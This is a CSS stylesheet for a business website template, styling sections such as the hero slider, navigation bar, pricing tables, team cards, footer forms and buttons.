.start-screen__slider .vegas-dots a { width: 15px; height: 15px; margin: 0 5px; cursor: pointer; background-color: #fff; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transition: background-color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out; }

.start-screen__slider .vegas-dots a:hover { background-color: #8db6e0; }

.start-screen__slider .vegas-dots a.active { cursor: default; background-color: #3c83cb; }

.start-screen__content-container { padding-top: 100px; padding-bottom: 80px; }

.start-screen__content p { margin: 20px 0; }

.start-screen__content p:first-child { margin-top: 0; }

.start-screen__content p:last-child { margin-bottom: 0; }

.start-screen .title { line-height: 1; font-size: 3.5rem; }

.start-screen form { background-color: #252a2d; padding: 30px 30px 0; margin-top: 40px; z-index: 3; }

.start-screen form .input-wrp input, .start-screen form .input-wrp textarea { border-bottom-color: #616161; color: #d0d0d0; }

.start-screen form .input-wrp input::-webkit-input-placeholder, .start-screen form .input-wrp textarea::-webkit-input-placeholder { color: #d0d0d0; }

.start-screen form .input-wrp input::-moz-placeholder, .start-screen form .input-wrp textarea::-moz-placeholder { color: #d0d0d0; }

.start-screen form .input-wrp input:-moz-placeholder, .start-screen form .input-wrp textarea:-moz-placeholder { color: #d0d0d0; }

.start-screen form .input-wrp input:-ms-input-placeholder, .start-screen form .input-wrp textarea:-ms-input-placeholder { color: #d0d0d0; }

.start-screen form .input-wrp i { color: #747474; }

.start-screen form .btn-wrp { margin: 0 -30px; }

.start-screen form button[type=submit] { background-color: #3c83cb; color: #fff; height: 68px; border: none; -webkit-border-radius: 0; border-radius: 0; }

.start-screen form button[type=submit]:hover, .start-screen form button[type=submit]:focus { background-color: #396c9f; }

.start-screen form .text { margin-bottom: 20px; font-size: 1.4rem; color: #9d9d9d; }

.start-screen form .heading { color: #fff; }

.start-screen form .note { line-height: 1; font-size: 1.2rem; color: #818181; margin: 45px 0; }

.start-screen__btn { line-height: 1.1; font-weight: 400; font-size: 1.6rem; font-family: "Roboto", sans-serif; color: #fff !important; text-decoration: none; -webkit-box-shadow: none; box-shadow: none; outline: none; background-color: #c73232; min-width: 180px; min-height: 58px; padding: 20px 10px; -webkit-border-radius: 5px; border-radius: 5px; -webkit-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, color 0.3s ease-in-out; }

.start-screen__btn:hover, .start-screen__btn:focus { background-color: #252a2d; }

@media only screen and (min-width: 481px) { .start-screen__content-container { padding-top: 115px; padding-bottom: 115px; }
  .start-screen .title { font-size: 4.5rem; }
  .start-screen__btn { margin-top: 20px; } }

@media only screen and (min-width: 768px) { .start-screen--static-bg--style-1 { max-height: 750px; border-bottom: 50px solid transparent; }
  .start-screen--static-bg--style-1 .start-screen__content-container { padding-bottom: 0; }
  .start-screen .title { font-size: 5rem; }
  .start-screen form { margin-top: 0; } }

@media only screen and (min-width: 992px) { .start-screen .title { font-size: 7rem; } }

@media only screen and (max-width: 767px) { .start-screen--static-bg--style-1 { height: auto; } }

/* --------------------------------
   about
-------------------------------- */
.section-about--style-1 a:not(.custom-btn) { color: inherit; }

.section-about--style-1 .img-place img { max-width: 100%; height: auto; }

@media only screen and (min-width: 992px) { .section-about--style-1 { margin-bottom: 100px; }
  .section-about--style-1:before { content: ""; position: absolute; top: 0; left: 0; bottom: 0; width: 100%; max-width: 230px; background-color: #fff; z-index: 0; }
  .section-about--style-1 .img-place { position: absolute; top: 0; right: 0; }
  .section-about--style-1 .img-place img { max-width: none; } }

@media only screen and (min-width: 1200px) { .section-about--style-1:before { max-width: 330px; } }

/* --------------------------------
   apps
-------------------------------- */
.section-apps { background-color: #010101; color: #fff; }

@media only screen and (min-width: 992px) { .section-apps { margin-bottom: 100px; }
  .section-apps .img-place { position: absolute; top: -20px; right: 15px; }
  .section-apps .text { padding-top: 60px; } }

@media only screen and (min-width: 1200px) { .section-apps .img-place { left: 0; right: auto; }
  .section-apps .text { padding-top: 110px; padding-bottom: 35px; } }

/* --------------------------------
   top bar
-------------------------------- */
#top-bar { top: 0; left: 0; z-index: 6; }

#top-bar__navigation-toggler { position: absolute; top: -7px; right: 15px; padding: 19px 10px; }

#top-bar__navigation-toggler span { height: 3px; width: 20px; }

#top-bar__navigation-toggler span:before, #top-bar__navigation-toggler span:after { content: ""; left: 0; }

#top-bar__navigation-toggler span:before { top: -6px; }

#top-bar__navigation-toggler span:after { top: 6px; }

#top-bar__navigation-toggler span, #top-bar__navigation-toggler span:before, #top-bar__navigation-toggler span:after { background-color: #fff; -webkit-transition: all 400ms ease-in-out; transition: all 400ms ease-in-out; }

#top-bar__navigation-toggler.active span { background-color: transparent; }

#top-bar__navigation-toggler.active span:before, #top-bar__navigation-toggler.active span:after { top: 0; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; }

#top-bar__navigation-toggler.active span:before { -webkit-transform: rotate(225deg); -ms-transform: rotate(225deg); transform: rotate(225deg); }

#top-bar__navigation-toggler.active span:after { -webkit-transform: rotate(-225deg); -ms-transform: rotate(-225deg); transform: rotate(-225deg); }

#top-bar__navigation { padding-top: 10px; }

.fixed #top-bar__navigation { padding-top: 5px; }

#top-bar__navigation ul { line-height: 0; font-size: 0; letter-spacing: -1px; white-space: nowrap; }

#top-bar__navigation a { color: #fff; }

#top-bar__navigation a:not(.custom-btn) { line-height: 1; letter-spacing: 0; white-space: normal; outline: none; padding: 3px 5px; }

@media only screen and (min-width: 992px) { #top-bar { padding-top: 55px; }
  .desktop #top-bar { -webkit-animation-duration: .3s; animation-duration: .3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
  .desktop #top-bar.in { -webkit-animation-name: TopBarSlideInDown; animation-name: TopBarSlideInDown; }
  .desktop #top-bar.out { -webkit-animation-name: TopBarSlideOutUp; animation-name: TopBarSlideOutUp; }
  #top-bar.fixed { position: fixed; height: 80px; padding-top: 25px; padding-bottom: 25px; background-color: #252a2d; }
  #top-bar__navigation-toggler { display: none; }
  #top-bar__navigation li { display: inline-block; vertical-align: middle; margin-left: 10px; }
  #top-bar__navigation li:first-child { margin-left: 0; }
  #top-bar__navigation li.menu-item--button { margin-top: -12px; margin-bottom: -10px; margin-left: 20px; }
  #top-bar__navigation li:not(.menu-item--button):before, #top-bar__navigation li:not(.menu-item--button):after { content: ""; position: absolute; left: 5px; width: 5px; background-color: #3c83cb; opacity: 0; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
  #top-bar__navigation li:not(.menu-item--button):before { bottom: 100%; margin-bottom: 7px; height: 80px; }
  #top-bar__navigation li:not(.menu-item--button):after { top: 100%; margin-top: 7px; height: 12px; }
  .fixed #top-bar__navigation li:not(.menu-item--button):after { height: 20px; }
  #top-bar__navigation li:not(.menu-item--button).active:before, #top-bar__navigation li:not(.menu-item--button).active:after, #top-bar__navigation li:not(.menu-item--button):hover:before, #top-bar__navigation li:not(.menu-item--button):hover:after { opacity: 1; }
  #top-bar__navigation a { font-size: 1.6rem; } }

@media only screen and (max-width: 991px) { #top-bar { position: fixed; height: 80px; padding-top: 25px; padding-bottom: 25px; background-color: #252a2d; overflow: hidden; }
  #top-bar.expanded, #top-bar.expanded > .container { height: 100%; }
  #top-bar__navigation { position: absolute; top: 75px; right: 15px; bottom: 0; left: 15px; padding: 0 !important; text-align: center; overflow-y: auto; }
  #top-bar__navigation:before, #top-bar__navigation ul { display: inline-block; vertical-align: middle; }
  #top-bar__navigation:before { content: ""; width: 0; height: 100%; margin-left: -4px; }
  #top-bar__navigation li { display: block; margin-top: 10px; }
  #top-bar__navigation li:first-child { margin-top: 0; }
  #top-bar__navigation li.active a, #top-bar__navigation li:hover a { color: #3c83cb; }
  #top-bar__navigation a { font-size: 2rem; } }

@-webkit-keyframes TopBarSlideInDown { from { -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes TopBarSlideInDown { from { -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@-webkit-keyframes TopBarSlideOutUp { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes TopBarSlideOutUp { from { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  to { visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

/* --------------------------------
   faq
-------------------------------- */
.faq-list .faq-list__inner { margin-bottom: -50px; }

.faq-list .faq-item { position: relative; margin-bottom: 50px; }

/* --------------------------------
   feedback
-------------------------------- */
.feedback .feedback__inner { margin-bottom: -30px; }

.feedback .feedback__item { margin-bottom: 30px; }

.feedback .feedback__text:before { content: "“"; line-height: 1; font-size: 100px; font-family: "Roboto", sans-serif; font-weight: 700; color: #3c83cb; text-shadow: 4px 4px 5px rgba(1, 1, 1, 0.18); }

.feedback .feedback__author img { width: auto; }

.feedback .feedback__author .name { margin-bottom: 5px; }

.feedback .feedback__author .position { margin-top: 5px; margin-bottom: 0; color: #aaaaaa; }

.feedback--slider .feedback__inner, .feedback--slider .feedback__item { margin-bottom: 0; }

.feedback--slider .owl-dots { left: 0; margin-top: 20px !important; }

.feedback--style-1 .feedback__text { background-color: #fff; padding: 35px 25px 30px 35px; margin-left: 15px; margin-bottom: 30px; -webkit-box-shadow: 4px 4px 0 rgba(60, 131, 203, 0.04); box-shadow: 4px 4px 0 rgba(60, 131, 203, 0.04); }

.feedback--style-1 .feedback__text:before { top: 15px; left: -20px; }

.feedback--style-2 .feedback__item { max-width: 970px; margin-left: auto; margin-right: auto; }

.feedback--style-2 .feedback__text { font-size: 2rem; font-family: "Raleway", sans-serif; font-weight: 300; padding-top: 40px; margin-bottom: 30px; }

.feedback--style-2 .feedback__text:before { top: -5px; left: 0px; right: 0px; margin: auto; }

.feedback-slider--style-1 .owl-carousel .owl-stage-outer { width: -webkit-calc(100% + 4px); width: calc(100% + 4px); }

@media only screen and (min-width: 481px) { .feedback--style-2 .feedback__text { font-size: 2.5rem; margin-bottom: 40px; } }

@media only screen and (min-width: 768px) { .feedback--style-2 .feedback__text { font-size: 3rem; padding-top: 0; margin-left: 55px; margin-bottom: 60px; }
  .feedback--style-2 .feedback__text:before { left: -50px; right: auto; } }

/* --------------------------------
   footer
-------------------------------- */
#footer { background-color: #252a2d; }

#footer .s-form { background-color: #3c83cb; }

#footer .footer__form .input-wrp input, #footer .footer__form .input-wrp textarea { border-bottom-color: rgba(255, 255, 255, 0.37); color: #c5def7; }

#footer .footer__form .input-wrp input::-webkit-input-placeholder, #footer .footer__form .input-wrp textarea::-webkit-input-placeholder { color: #c5def7; }

#footer .footer__form .input-wrp input::-moz-placeholder, #footer .footer__form .input-wrp textarea::-moz-placeholder { color: #c5def7; }

#footer .footer__form .input-wrp input:-moz-placeholder, #footer .footer__form .input-wrp textarea:-moz-placeholder { color: #c5def7; }

#footer .footer__form .input-wrp input:-ms-input-placeholder, #footer .footer__form .input-wrp textarea:-ms-input-placeholder { color: #c5def7; }

#footer .footer__form button[type=submit] { margin-top: 25px; padding-top: 13px; padding-bottom: 13px; }

#footer .contact__item { line-height: 1.4; font-size: 1.6rem; font-weight: 300; color: #fff; padding-left: 55px; margin-bottom: 60px; }

#footer .contact__item > a { color: inherit; }

#footer .contact__item > a[href^="mailto"] { padding: 2px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.5); }

#footer .contact__item > a[href^="mailto"]:hover, #footer .contact__item > a[href^="mailto"]:focus { border-bottom-color: transparent; }

#footer .contact__item i { margin-left: -55px; line-height: 1; font-size: 3rem; color: rgba(255, 255, 255, 0.5); }

#footer .footer__copy { line-height: 1.9; color: #6d6e71; font-size: 1.2rem; }

#footer .footer__copy a { text-decoration: underline; }

#footer .footer__copy a:hover { text-decoration: none; }

#footer.footer--style-1 .footer__form { max-width: 630px; }

#footer.footer--style-1 .footer__form .input-wrp textarea { margin-top: 55px; }

#footer.footer--style-1 .footer__contact { padding-top: 85px; }

#footer.footer--style-1 .footer__bottom-text { border-top: 1px solid #363a3c; padding: 30px 0; }

#footer.footer--style-1 .social-btns { text-align: center; margin-bottom: 30px; }

#footer.footer--style-2 .s-form:before { content: ""; top: 0; bottom: 0; left: -15px; right: -15px; background-color: #3c83cb; }

#footer.footer--style-3 .footer__form { max-width: 700px; }

#footer.footer--style-3 .map-container { position: relative; height: 350px; width: 100%; z-index: 2; }

#footer.footer--style-3 .map-container .g_map { height: 100%; }

#footer.footer--style-2 .footer__contact, #footer.footer--style-3 .footer__contact, #footer .s-form { padding-top: 60px; padding-bottom: 60px; }

@media only screen and (min-width: 481px) { #footer.footer--style-1 .social-btns { float: right; margin-bottom: 0; }
  #footer.footer--style-3 .footer__form .b-table .cell { padding-left: 20px; width: 25%; min-width: 170px; }
  #footer.footer--style-3 .footer__form .b-table .cell:first-child { padding-left: 0; width: auto; min-width: 0; }
  #footer.footer--style-3 .footer__form .input-wrp { margin-bottom: 0; }
  #footer.footer--style-3 .footer__form button[type=submit] { margin-top: 0; }
  #footer.footer--style-3 .map-container { height: 500px; } }

@media only screen and (min-width: 768px) { #footer.footer--style-2 .footer__contact, #footer.footer--style-3 .footer__contact, #footer .s-form { padding-top: 80px; padding-bottom: 80px; }
  #footer.footer--style-2:before { content: ""; position: absolute; top: 0; right: 0; bottom: 0; width: 50%; background-color: #3c83cb; }
  #footer.footer--style-3 .map-container { float: right; width: 50%; height: 700px; } }

@media only screen and (min-width: 992px) { #footer.footer--style-2 .footer__contact, #footer.footer--style-3 .footer__contact, #footer .s-form { padding-bottom: 100px; }
  #footer.footer--style-2 .footer__contact, #footer.footer--style-3 .footer__contact { padding-top: 155px; }
  #footer .s-form { padding-top: 100px; } }

@media only screen and (max-width: 480px) { #footer.footer--style-3 .footer__form .b-table { display: block; }
  #footer.footer--style-3 .footer__form .b-table .cell { display: block; } }

/* --------------------------------
   form
-------------------------------- */
form .input-wrp input, form .input-wrp textarea, form button[type=submit] { font-size: 1.4rem; -webkit-box-shadow: none; box-shadow: none; outline: none; -webkit-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, color 0.3s ease-in-out; }

form .input-wrp { margin-bottom: 10px; }

form .input-wrp input, form .input-wrp textarea {
	background: none;
    background: transparent;
    border: none;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-radius: 0;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-right: 25px;
    line-height: 1.4;
        border-bottom-color: hsla(0,0%,100%,.37);
    color: #c5def7; }

form .input-wrp input::-webkit-input-placeholder, form .input-wrp textarea::-webkit-input-placeholder { -webkit-transition: color 0.3s ease-in-out; transition: color 0.3s ease-in-out; }

form .input-wrp input::-moz-placeholder, form .input-wrp textarea::-moz-placeholder { -webkit-transition: color 0.3s ease-in-out; transition: color 0.3s ease-in-out; }

form .input-wrp input:-moz-placeholder, form .input-wrp textarea:-moz-placeholder { -webkit-transition: color 0.3s ease-in-out; transition: color 0.3s ease-in-out; }

form .input-wrp input:-ms-input-placeholder, form .input-wrp textarea:-ms-input-placeholder { -webkit-transition: color 0.3s ease-in-out; transition: color 0.3s ease-in-out; }

form .input-wrp textarea { resize: vertical; min-height: 160px; }

form .input-wrp i { right: 0; top: 0; line-height: 5.9rem; font-size: 1.8rem; color: #fff; }

form button[type=submit] { line-height: 1.2; }

main form button[type=submit] { margin-top: 10px; }

/* --------------------------------
   gallery
-------------------------------- */
.gallery .gallery__item--text { padding-top: 60px; padding-bottom: 60px; }

.gallery .gallery__item--image { margin: 0 -15px; min-height: 300px; }

.gallery .row:nth-of-type(2n+1) .gallery__item--text { margin-right: auto; }

.gallery .row:nth-of-type(2n) .gallery__item--text { margin-left: auto; }

.section [class^="container"] .gallery:first-child, .section [class*=" container"] .gallery:first-child { margin-bottom: -60px; }

@media only screen and (min-width: 768px) { .gallery .gallery__item--text { max-width: 345px; padding-top: 30px; padding-bottom: 30px; }
  .gallery .gallery__item--image { min-height: 400px; }
  .gallery .row:nth-of-type(2n+1) .gallery__item--text { padding-left: 30px; }
  .gallery .row:nth-of-type(2n) .gallery__item--text { padding-right: 30px; }
  .section [class^="container"] .gallery:first-child, .section [class*=" container"] .gallery:first-child { margin-bottom: -80px; } }

@media only screen and (min-width: 992px) { .gallery .gallery__item--text { max-width: 455px; }
  .gallery .gallery__item--image { min-height: 500px; }
  .gallery .row:nth-of-type(2n+1) .gallery__item--text { padding-left: 50px; }
  .gallery .row:nth-of-type(2n) .gallery__item--text { padding-right: 50px; }
  .section [class^="container"] .gallery:first-child, .section [class*=" container"] .gallery:first-child { margin-bottom: -100px; } }

@media only screen and (min-width: 1200px) { .gallery .gallery__item--text { max-width: 570px; }
  .gallery .row:nth-of-type(2n+1) .gallery__item--text { padding-left: 70px; }
  .gallery .row:nth-of-type(2n) .gallery__item--text { padding-right: 70px; } }

/* --------------------------------
   list with icon
-------------------------------- */
.list-with-icon { text-align: center; }

.list-with-icon .list__inner { margin-bottom: -35px; }

.list-with-icon .list__item { margin-bottom: 35px; }

.list-with-icon .list__item__title { margin-top: 0; }

.list-with-icon--style-1 .list__item__ico { height: 49px; line-height: 49px; margin-bottom: 15px; }

.list-with-icon--style-1 .list__item__ico--1:before { width: 52px; height: 42px; background-image: url(../img/ico/ico_1.png); }

.list-with-icon--style-1 .list__item__ico--2:before { width: 30px; height: 48px; background-image: url(../img/ico/ico_2.png); }

.list-with-icon--style-1 .list__item__ico--3:before { width: 40px; height: 48px; background-image: url(../img/ico/ico_3.png); }

.list-with-icon--style-1 .list__item__ico--4:before { width: 48px; height: 44px; background-image: url(../img/ico/ico_4.png); }

.list-with-icon--style-1 .list__item__ico--5:before { width: 46px; height: 38px; background-image: url(../img/ico/ico_5.png); }

.list-with-icon--style-1 .list__item__ico--6:before { width: 48px; height: 43px; background-image: url(../img/ico/ico_6.png); }

.list-with-icon--style-1 .list__item__ico--7:before { width: 48px; height: 37px; background-image: url(../img/ico/ico_7.png); }

.list-with-icon--style-1 .list__item__ico--8:before { width: 38px; height: 49px; background-image: url(../img/ico/ico_8.png); }

.list-with-icon--style-1 .list__item__ico--9:before { width: 44px; height: 49px; background-image: url(../img/ico/ico_9.png); }

.list-with-icon--style-2 .list__item { color: #cecece; }

.list-with-icon--style-2 .list__item__ico { height: 62px; line-height: 62px; margin-bottom: 30px; }

.list-with-icon--style-2 .list__item__ico--1:before { width: 65px; height: 52px; background-image: url(../img/ico/ico_1.png); }

.list-with-icon--style-2 .list__item__ico--2:before { width: 39px; height: 62px; background-image: url(../img/ico/ico_2.png); }

.list-with-icon--style-2 .list__item__ico--3:before { width: 51px; height: 60px; background-image: url(../img/ico/ico_3.png); }

.list-with-icon--style-2 .list__item__title { font-size: 25px; color: #fff; }

.list-with-icon--style-3 { text-align: left; }

.list-with-icon--style-3 .list__item { padding-left: 70px; }

.list-with-icon--style-3 .list__item__ico { margin-left: -70px; width: 40px; height: 40px; border: 2px solid #3c83cb; line-height: 3.6rem; font-size: 1.7rem; color: #3c83cb; }

.list-with-icon--style-4 .list__item__ico { margin-bottom: 30px; }

.list-with-icon--style-4 .list__item__ico:before { width: 58px; height: 80px; }

.list-with-icon--style-4 .list__item__ico--1:before { background-image: url(../img/ico/ico_doc_1.png); }

.list-with-icon--style-4 .list__item__ico--2:before { background-image: url(../img/ico/ico_doc_2.png); }

.list-with-icon--style-4 .list__item__ico--3:before { background-image: url(../img/ico/ico_doc_3.png); }

@media only screen and (min-width: 768px) { .list-with-icon { text-align: left; }
  .list-with-icon--style-1 .col-md-pull-6 .list__item, .list-with-icon--style-1 .col-md-pull-12 .list__item { text-align: right; }
  .list-with-icon--style-4 .list__item:before { content: '\f006'; position: absolute; top: 20px; right: 100%; font-size: 2.5rem; font-family: "fontello"; font-style: normal; font-weight: normal; font-variant: normal; speak: none; display: inline-block; text-decoration: inherit; width: auto; text-align: center; text-transform: none; line-height: 1em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; min-width: 20px; margin-right: 5px; color: #c9c9c9; }
  .list-with-icon--style-4 .col-xs-12:first-child .list__item:before { content: none; } }

/* --------------------------------
   partners
-------------------------------- */
.partners-list { line-height: 0; font-size: 0; letter-spacing: -1px; overflow: hidden; }

.partners-list .partners-list__inner { margin-left: -15px; margin-right: -15px; margin-bottom: -30px; }

.partners-list .partners-list__item { line-height: 1; font-size: 15px; letter-spacing: 0; margin-left: 15px; margin-right: 15px; margin-bottom: 30px; }

/* --------------------------------
   pricing table
-------------------------------- */
.pricing-table .pricing__inner { margin-bottom: -30px; }

.pricing-table .price-item { overflow: hidden; background-color: #fff; max-width: 400px; padding: 55px 15px 0; margin-bottom: 30px; }

.pricing-table .price-item__label { top: -5px; right: -50px; min-width: 90px; padding: 25px 10px 10px; line-height: 1; font-size: 14px; font-weight: 700; text-transform: uppercase; color: #3c83cb; background-color: #fff; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top center; }

.pricing-table .price-item__price, .pricing-table .price-item__title, .pricing-table .price-item__list, .pricing-table .price-item__btn { z-index: 2; }

.pricing-table .price-item__price { line-height: 0.8; font-size: 60px; font-family: "Raleway", sans-serif; font-weight: 700; color: #444; }

.pricing-table .price-item__price:before { content: attr(data-before); line-height: 1; font-size: 30px; margin-right: -6px; margin-top: 1px; }

.pricing-table .price-item__price sup { font-size: 33px; top: -20px; }

.pricing-table .price-item__price span { line-height: 1; font-size: 15px; font-weight: 400; color: #939393; padding-top: 15px; }

.pricing-table .price-item__list { line-height: 1; margin: 50px -10px 40px; }

.pricing-table .price-item__list li { padding: 8px 10px; line-height: 1.3; font-weight: 400; }

.pricing-table .price-item__list li:nth-of-type(2n+1) { background-color: #fafafa; }

.pricing-table .price-item__btn { min-height: 67px; line-height: 1; color: #fff; margin: 0 -15px; padding: 25px 10px; -webkit-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out; }

.pricing-table .price-item__bg { top: 0; right: 0; bottom: 0; left: 0; border-width: 5px 5px 0 5px; border-style: solid; -webkit-transition: border-color 0.3s ease-in-out; transition: border-color 0.3s ease-in-out; }

.pricing-table .price-item__active { color: #fff; padding: 60px 0 0; }

.pricing-table .price-item__active .price-item__price, .pricing-table .price-item__active .price-item__title { color: inherit; margin-left: 5px; margin-right: 5px; }

.pricing-table .price-item__active .price-item__price span { color: rgba(255, 255, 255, 0.65); }

.pricing-table .price-item__active .price-item__list, .pricing-table .price-item__active .price-item__btn { margin-left: 0; margin-right: 0; }

.pricing-table .price-item__active .price-item__list { margin-bottom: 25px; }

.pricing-table .price-item__active .price-item__list li:nth-of-type(2n+1) { background-color: rgba(250, 250, 250, 0.1); }

.pricing-table--style-1 .price-item__btn:active, .pricing-table--style-1 .price-item__btn:hover { background-color: #252a2d !important; }

.pricing-table--style-1 .price-item__btn:active + .price-item__bg, .pricing-table--style-1 .price-item__btn:hover + .price-item__bg { border-color: #252a2d !important; }

.pricing-table--style-1 .price-item__green .price-item__label { color: #a7d212; }

.pricing-table--style-1 .price-item__green.price-item__active, .pricing-table--style-1 .price-item__green .price-item__btn { background-color: #a7d212; }

.pricing-table--style-1 .price-item__green .price-item__bg { border-color: #a7d212; }

.pricing-table--style-1 .price-item__red .price-item__label { color: #ff4241; }

.pricing-table--style-1 .price-item__red.price-item__active, .pricing-table--style-1 .price-item__red .price-item__btn { background-color: #ff4241; }

.pricing-table--style-1 .price-item__red .price-item__bg { border-color: #ff4241; }

.pricing-table--style-1 .price-item__blue .price-item__label { color: #3c83cb; }

.pricing-table--style-1 .price-item__blue.price-item__active, .pricing-table--style-1 .price-item__blue .price-item__btn { background-color: #3c83cb; }

.pricing-table--style-1 .price-item__blue .price-item__bg { border-color: #3c83cb; }

.pricing-table--style-1 .price-item__yellow .price-item__label { color: #edc214; }

.pricing-table--style-1 .price-item__yellow.price-item__active, .pricing-table--style-1 .price-item__yellow .price-item__btn { background-color: #edc214; }

.pricing-table--style-1 .price-item__yellow .price-item__bg { border-color: #edc214; }

.pricing-table--style-2 .price-item__btn { background-color: #3c83cb; }

.pricing-table--style-2 .price-item__btn:active, .pricing-table--style-2 .price-item__btn:hover { background-color: #444; }

.pricing-table--style-2 .price-item__bg { border-color: #ebebeb; }

.pricing-table--style-2 .price-item__active { background-color: #3c83cb; border-color: #3c83cb; }

@media only screen and (min-width: 992px) { .pricing-table { padding-top: 30px; }
  .pricing-table .price-item__active { margin-top: -30px; } }

/* --------------------------------
   team
-------------------------------- */
.team .team__inner { margin-bottom: -30px; }

.team .team__item { overflow: hidden; background-color: #3c83cb; max-width: 400px; padding-bottom: 110px; margin-bottom: 30px; }

.team .team__item .social-btns { margin-top: 50px; }

.team .team__item:hover .team__photo { opacity: 0.75; -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); }

.team .team__item:hover .team__description { background-color: #3c83cb; padding-top: 45px; padding-bottom: 45px; -webkit-transform: translateY(-100%); -ms-transform: translateY(-100%); transform: translateY(-100%); }

.team .team__item:hover .team__name, .team .team__item:hover .team__position { color: #fff; }

.team .team__photo { padding-top: 135.13514%; -webkit-transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out; -webkit-transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out; transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out; transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out; transition: opacity 0.3s ease-in-out, transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out; }

.team .team__description { top: 100%; left: 0; padding: 35px 15px; background-color: #f3f6fa; -webkit-transform: translateY(-110px); -ms-transform: translateY(-110px); transform: translateY(-110px); -webkit-transition: background-color 0.3s ease-in-out, padding 0.3s ease-in-out, transform 0.3s ease-in-out; -webkit-transition: background-color 0.3s ease-in-out, padding 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, padding 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, padding 0.3s ease-in-out, transform 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, padding 0.3s ease-in-out, transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out; }

.team .team__name { margin-bottom: 5px; }

.team .team__position { margin-top: 5px; color: #aaaaaa; }

@media only screen and (min-width: 381px) { .team .team__item:hover .team__description { padding-top: 60px; padding-bottom: 60px; } }

/* --------------------------------
   video
-------------------------------- */
.section--video .b-video { height: 485px; }

.b-video { padding: 125px 15px 30px; line-height: 1; color: #fff; }

.b-video .b-video__inner { z-index: 2; }

.b-video .b-video__btn-play { width: 115px; height: 115px; line-height: 105px; border: 5px solid #fff; }

.b-video .b-video__btn-play:before { content: ""; bottom: 100%; left: 50%; width: 5px; height: 75px; margin-left: -2px; margin-bottom: -15px; background-color: #3c83cb; }

.b-video .b-video__btn-play i { width: 30px; height: 46px; margin-left: 5px; }

.b-video .b-video__btn-play i:before, .b-video .b-video__btn-play i:after { content: ""; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }

.b-video .b-video__btn-play i:before { opacity: 1; background-image: url(../images/ico_play.png); }

.b-video .b-video__btn-play i:after { opacity: 0; background-image: url(../images/ico_play_hover.png); }

.b-video .b-video__btn-play:hover i:before { opacity: 0; }

.b-video .b-video__btn-play:hover i:after { opacity: 1; }

/* --------------------------------
   buttons
-------------------------------- */
.custom-btn { border-width: 2px; border-style: solid; border-color: #fff; line-height: 1; font-weight: 400; font-size: 1.4rem; font-family: "Roboto", sans-serif; text-decoration: none; -webkit-box-shadow: none; box-shadow: none; outline: none; min-height: 42px; min-width: 150px; padding-top: 12px; padding-bottom: 12px; padding-left: 10px; padding-right: 10px; -webkit-border-radius: 5px; border-radius: 5px; -webkit-transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, color 0.3s ease-in-out; transition: background-color 0.3s ease-in-out, border-color 0.3s ease-in-out, color 0.3s ease-in-out; }

.custom-btn:hover, .custom-btn:focus, .custom-btn.inverted, .custom-btn.info, .custom-btn.inverted.info:hover, .custom-btn.inverted.info:focus, .custom-btn.success, .custom-btn.inverted.success:hover, .custom-btn.inverted.success:focus, .custom-btn.danger, .custom-btn.inverted.danger:hover, .custom-btn.inverted.danger:focus, .custom-btn.warning, .custom-btn.inverted.warning:hover, .custom-btn.inverted.warning:focus { color: #fff; }

.custom-btn, .custom-btn.inverted:hover, .custom-btn.inverted:focus, .custom-btn.info:hover, .custom-btn.info:focus, .custom-btn.inverted.info, .custom-btn.success:hover, .custom-btn.success:focus, .custom-btn.inverted.success, .custom-btn.danger:hover, .custom-btn.danger:focus, .custom-btn.inverted.danger, .custom-btn.warning:hover, .custom-btn.warning:focus, .custom-btn.inverted.warning { color: #252a2d; }

.custom-btn, .custom-btn.inverted:hover, .custom-btn.inverted:focus { background-color: #fff; }

.custom-btn.light { color: #fff !important; }

.custom-btn.light, .custom-btn.light.inverted:hover, .custom-btn.light.inverted:focus { background-color: rgba(255, 255, 255, 0.3); border-color: rgba(255, 255, 255, 0); }

.custom-btn.light:hover, .custom-btn.light:focus, .custom-btn.light.inverted { background-color: transparent; border-color: rgba(255, 255, 255, 0.3); }

